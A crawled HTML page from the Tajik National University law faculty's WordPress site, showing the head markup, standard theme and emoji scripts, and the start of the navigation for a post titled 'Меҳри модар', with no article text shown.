

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://law.tnu.tj/tj/me-ri-modar/
body_size: 20275
content:
<!doctype html>
<html lang="tj-TJ">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Меҳри модар &#8211; Юридический факальтет &#8211; ТНУ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//law.tnu.tj' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Юридический факальтет - ТНУ &raquo; Feed" href="https://law.tnu.tj/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="Юридический факальтет - ТНУ &raquo; Comments Feed" href="https://law.tnu.tj/tj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Юридический факальтет - ТНУ &raquo; Меҳри модар Comments Feed" href="https://law.tnu.tj/tj/me-ri-modar/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/law.tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://law.tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://law.tnu.tj/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=beffe80d516ad343dc67' media='all' />
<style id='magazine-blocks-blocks-inline-css'>
.mzb-category-list-1e5c7423 .mzb-post-categories a{font-weight:500;}.mzb-category-list-1e5c7423 .mzb-posts, .mzb-category-list-1e5c7423 .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://law.tnu.tj/wp-includes/css/dashicons.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='logo-showcase-style-css' href='https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/css/logo-showcase-wordpress.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='logo-showcase-owl-css' href='https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/css/owl.carousel.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='logo-showcase-tipso-css' href='https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/css/tipso.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='logo-showcase-awesome-css-css' href='https://law.tnu.tj/wp-content/plugins/logo-showcase/admin/css/font-awesome.css?ver=6.5.4' media='all' />
<style id='magazine-blocks-global-styles-inline-css'>
:root {--mzb-colors-primary: #2563eb;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://law.tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='trendy-news-typo-fonts-css' href='https://fonts.googleapis.com/css?family=Encode+Sans+Condensed%3A700%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CCabin%3A400%2C500%2C600%2C700&#038;subset=cyrillic%2Ccyrillic-ext' media='all' />
<link rel='stylesheet' id='trendy-news-style-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/style.css?ver=1.0.16' media='all' />
<style id='trendy-news-style-inline-css'>
body.tn_font_typography{ --tn-global-preset-color-1: #64748b;}
 body.tn_font_typography{ --tn-global-preset-color-2: #27272a;}
 body.tn_font_typography{ --tn-global-preset-color-3: #ef4444;}
 body.tn_font_typography{ --tn-global-preset-color-4: #eab308;}
 body.tn_font_typography{ --tn-global-preset-color-5: #84cc16;}
 body.tn_font_typography{ --tn-global-preset-color-6: #22c55e;}
 body.tn_font_typography{ --tn-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.tn_font_typography{ --tn-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.tn_font_typography{ --tn-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.tn_font_typography{ --tn-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.tn_font_typography{ --tn-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.tn_font_typography{ --tn-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
.tn_font_typography { --header-padding: 35px;} .tn_font_typography { --header-padding-tablet: 30px;} .tn_font_typography { --header-padding-smartphone: 30px;}body .site-header.layout--default .top-header{ border-bottom: 1px solid #E8E8E8;}.tn_main_body .site-header.layout--default .top-header{ background: var( --tn-global-preset-color-2 )}.tn_font_typography { --site-title-family : Encode Sans Condensed; }
.tn_font_typography { --site-title-weight : 700; }
.tn_font_typography { --site-title-texttransform : capitalize; }
.tn_font_typography { --site-title-textdecoration : none; }
.tn_font_typography { --site-title-size : 45px; }
.tn_font_typography { --site-title-size-tab : 43px; }
.tn_font_typography { --site-title-size-mobile : 40px; }
.tn_font_typography { --site-title-lineheight : 45px; }
.tn_font_typography { --site-title-lineheight-tab : 42px; }
.tn_font_typography { --site-title-lineheight-mobile : 40px; }
.tn_font_typography { --site-title-letterspacing : 0px; }
.tn_font_typography { --site-title-letterspacing-tab : 0px; }
.tn_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 332px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
body.tn_font_typography { --site-bk-color: #f8f8f8}.tn_font_typography  { --move-to-top-background-color: #289dcc;}.tn_font_typography  { --move-to-top-background-color-hover : #289dcc; }.tn_font_typography  { --move-to-top-color: #fff;}.tn_font_typography  { --move-to-top-color-hover : #fff; }.ads-banner{ display : none;}@media(max-width: 940px) and (min-width:611px) { .ads-banner{ display : none;} }@media(max-width: 610px) { .ads-banner{ display : none;} }body #tn-scroll-to-top{ padding: 8px 20px 8px 20px; }@media(max-width: 940px) { body #tn-scroll-to-top{ padding: 8px 20px 8px 20px; } }
@media(max-width: 610px) { body #tn-scroll-to-top{ padding: 8px 20px 8px 20px; } }
@media(max-width: 610px) { body #tn-scroll-to-top.show{ display : none;} }body #tn-scroll-to-top{ border: 1px none #000000;}body .menu-section .row{ border-bottom: 1px none var( --theme-color-red );}body .site-header.layout--default .menu-section .row{ border-top: 2px solid var( --theme-color-red );}body.tn_main_body{ --move-to-top-font-size: 16px;}
body.tn_main_body{ --move-to-top-font-size-tablet: 14px;}
body.tn_main_body{ --move-to-top-font-size-smartphone: 12px;}
body .site-footer.dark_bk{ border-top: 5px solid var( --theme-color-red );} body.tn_main_body{ --theme-color-red: #9c0017;} body.trendy_news_dark_mode{ --theme-color-red: #9c0017;}.tn_main_body .main-navigation ul.menu ul li, .tn_main_body  .main-navigation ul.nav-menu ul li a, .tn_main_body .main-navigation ul.menu ul, .tn_main_body .main-navigation ul.nav-menu ul{ border-color: ;}.tn_main_body .main-navigation ul.menu ul li, .tn_main_body  .main-navigation ul.nav-menu ul li a, .tn_main_body .main-navigation ul.menu ul, .tn_main_body .main-navigation ul.nav-menu ul li{ border-color: ;}body .post-categories .cat-item.cat-19 { background-color : #9c0017} body .tn-category-no-bk .post-categories .cat-item.cat-19 a  { color : #9c0017} body .post-categories .cat-item.cat-12 { background-color : #289dcc} body .tn-category-no-bk .post-categories .cat-item.cat-12 a  { color : #289dcc} body .post-categories .cat-item.cat-27 { background-color : #9c0017} body .tn-category-no-bk .post-categories .cat-item.cat-27 a  { color : #9c0017} body .post-categories .cat-item.cat-23 { background-color : #9c0017} body .tn-category-no-bk .post-categories .cat-item.cat-23 a  { color : #9c0017}
</style>
<link rel='stylesheet' id='trendy-news-main-style-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/assets/css/main.css?ver=1.0.16' media='all' />
<link rel='stylesheet' id='trendy-news-loader-style-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/assets/css/loader.css?ver=1.0.16' media='all' />
<link rel='stylesheet' id='trendy-news-responsive-style-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/assets/css/responsive.css?ver=1.0.16' media='all' />
<script src="https://law.tnu.tj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://law.tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.3" id="iksm-public-script-js"></script>
<script src="https://law.tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.3" id="iksm-menu-script-js"></script>
<link rel="https://api.w.org/" href="https://law.tnu.tj/wp-json/" /><link rel="alternate" type="application/json" href="https://law.tnu.tj/wp-json/wp/v2/posts/7100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://law.tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="https://law.tnu.tj/tj/me-ri-modar/" />
<link rel='shortlink' href='https://law.tnu.tj/?p=7100' />
<link rel="alternate" type="application/json+oembed" href="https://law.tnu.tj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaw.tnu.tj%2Ftj%2Fme-ri-modar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://law.tnu.tj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaw.tnu.tj%2Ftj%2Fme-ri-modar%2F&#038;format=xml" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://law.tnu.tj/wp-content/plugins/magazine-blocks/dist/"</script><style type="text/css" id="iksm-dynamic-style"></style><link rel="pingback" href="https://law.tnu.tj/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://law.tnu.tj/wp-content/uploads/2024/06/cropped-cropped-logo_ru-32x32.png" sizes="32x32" />
<link rel="icon" href="https://law.tnu.tj/wp-content/uploads/2024/06/cropped-cropped-logo_ru-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://law.tnu.tj/wp-content/uploads/2024/06/cropped-cropped-logo_ru-180x180.png" />
<meta name="msapplication-TileImage" content="https://law.tnu.tj/wp-content/uploads/2024/06/cropped-cropped-logo_ru-270x270.png" />
</head>

<body class="post-template-default single single-post postid-7100 single-format-standard wp-custom-logo trendy-news-title-one trendy-news-image-hover--effect-one site-full-width--layout sidebar-sticky right-sidebar tn_main_body tn_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
		
	<header id="masthead" class="site-header layout--default layout--one">
		<div class="top-header"><div class="tn-container"><div class="row">      <div class="social-icons-wrap">
         <ul>
            	<li class="lang-item lang-item-10 lang-item-tj current-lang lang-item-first"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://law.tnu.tj/tj/me-ri-modar/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-2 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://law.tnu.tj/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en no-translation"><a  lang="en-US" hreflang="en-US" href="https://law.tnu.tj/en/home/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
         </ul>
         <div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div>      </div>
      </div></div></div>        <div class="main-header">
            <div class="site-branding-section">
                <div class="tn-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://law.tnu.tj/tj/asosi/" class="custom-logo-link" rel="home"><img width="2048" height="333" src="https://law.tnu.tj/wp-content/uploads/2025/12/cropped-cropped-logo_ru-1-2048x334-2.png" class="custom-logo" alt="Юридический факальтет &#8211; ТНУ" decoding="async" fetchpriority="high" srcset="https://law.tnu.tj/wp-content/uploads/2025/12/cropped-cropped-logo_ru-1-2048x334-2.png 2048w, https://law.tnu.tj/wp-content/uploads/2025/12/cropped-cropped-logo_ru-1-2048x334-2-300x49.png 300w, https://law.tnu.tj/wp-content/uploads/2025/12/cropped-cropped-logo_ru-1-2048x334-2-1024x167.png 1024w, https://law.tnu.tj/wp-content/uploads/2025/12/cropped-cropped-logo_ru-1-2048x334-2-768x125.png 768w, https://law.tnu.tj/wp-content/uploads/2025/12/cropped-cropped-logo_ru-1-2048x334-2-1536x250.png 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></a>                        <p class="site-title"><a href="https://law.tnu.tj/tj/asosi/" rel="home">Юридический факальтет &#8211; ТНУ</a></p>
                            </div><!-- .site-branding -->
                             </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="tn-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="tn_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-asosi-container"><ul id="header-menu" class="menu"><li id="menu-item-9145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9145"><a href="https://law.tnu.tj/tj/asosi/">Асоси</a></li>
